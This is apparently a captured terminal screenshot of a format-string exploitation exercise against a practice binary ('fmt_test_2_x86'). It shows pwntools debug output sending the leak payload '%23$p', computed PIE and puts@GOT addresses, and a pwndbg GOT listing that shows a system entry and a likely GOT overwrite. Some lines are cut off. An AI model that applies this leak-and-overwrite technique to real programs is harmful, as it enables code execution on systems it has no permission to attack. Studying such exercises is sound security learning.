 Terminal
File Edit View Search Terminal Help
NX: NX enabled
PIE: PIE enabled
[*] Loaded 10 cached gadgets for './fmt_test_2_x86'
[DEBUG] Received 0x7 bytes:
b'input:\n'
[DEBUG] Sent 0x6 bytes:
b'%23$p\n'
[DEBUG] Received 0x14 bytes:
b'0x566272c5\n'
b'bVinput:\n'
main_26 0x566272c5
main: 0x566272ab
py is -0x2d69
put_got: 0x5662a014
stack_1 is : 0x566272c5
[*] running in new terminal: ['/usr
[DEBUG] Created script for new terminal:
#!/usr/bin/python3
import os
os.execve('/usr/bin/gdb', ['/us
[DEBUG] Launching a new terminal:
[+] Waiting for debugger: Done
[*] Paused (press any to continue)
File Edit View Search Terminal Help
03:000c│ 0xffd8127c —▸ 0xf7df00f7 (read+55) ◂— cmp eax, 0xfffff000
04:0010│ 0xffd81280 ◂— 0x0
05:0014│ 0xffd81284 —▸ 0xffd812d8 ◂— '%23$p\nbV'
06:0018│ 0xffd81288 —▸ 0xffd812a4 —▸ 0xffd812d8 ◂— '%23$p\nbV'
07:001c│ 0xffd8128c —▸ 0x5662a000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x3ef0
[ BACKTRACE ]
► f 0 f7f36b59 __kernel_vsyscall+9
f 1 f7df00f7 read+55
f 2 5662727f dofunc+69
f 3 566272c5 main+26
f 4 f7d07519
f 5 f7d075f3 __libc_start_main+147
pwndbg> got
GOT protection: Partial RELRO | GOT functions: 6
[0x5662a00c] read@GLIBC_2.0 -> 0xf7df00c0 (read) ◂— endbr32
[0x5662a010] printf@GLIBC_2.0 -> 0xf7d3da70 (printf) ◂— endbr32
[0x5662a014] puts@GLIBC_2.0 -> 0xf7d59260 (puts) ◂— endbr32
[0x5662a018] system@GLIBC_2.0 -> (system@plt+6) ◂— push 0x18
[0x5662a01c] __libc_start_main@GLIBC_2.0 -> 0xf7d07560 (__libc_start_main)
[0x5662a020] setvbuf@GLIBC_2.0 -> 0xf7d59970 (setvbuf) ◂— endbr32
pwndbg>